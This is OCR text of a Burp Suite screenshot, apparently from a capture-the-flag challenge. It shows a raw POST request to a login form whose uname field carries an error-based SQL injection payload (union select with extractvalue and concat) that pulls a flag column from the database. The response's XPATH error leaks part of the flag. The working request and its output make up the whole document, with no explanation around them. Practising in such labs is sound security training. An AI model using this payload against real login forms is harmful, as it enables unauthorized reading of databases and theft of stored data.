 Burp Suite Community Edition v2020.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://124.71.148.26:30022 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 124.71.148.26:30022
3 Content-Length: 133
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.71.148.26:30022
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer: http://124.71.148.26:30022/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a') union select 1,extractvalue(1, concat(0x7e,
substr((select flag_that_you_find_must_be_me from
flag),20,20),0x7e))#&passwd=a
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
16 <body bgcolor="#FFFFFF">
17
18 <div  align="center" style="margin:20px 0px 0px 520px;b
19
20 <div style="padding-top:10px; font-size:15px;">
21
22
23 <form action="" name="form1" method="post">
24 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
25 <input type="text"  name="uname" value=""/>
26 </div>
27 <div>
Password  : &nbsp;&nbsp;&nbsp;
28 <input type="text" name="passwd" value=""/>
29 </br >
30 <input type="submit" value="Submit" />
31 </div>
</br>
32 </form>
33
34 </div>
</div>
35
36 <div style=" margin-top:10px;color:#FFF; font-size:23px
37 <font size="6">
38
39
40
41
42
43
44 XPATH syntax error: '~ee8f9977094a220f17}~'
</font>
45 </div>
46 </body>
47 </html>
48
? Search... 0 matches
Done 1,282 bytes | 72 millis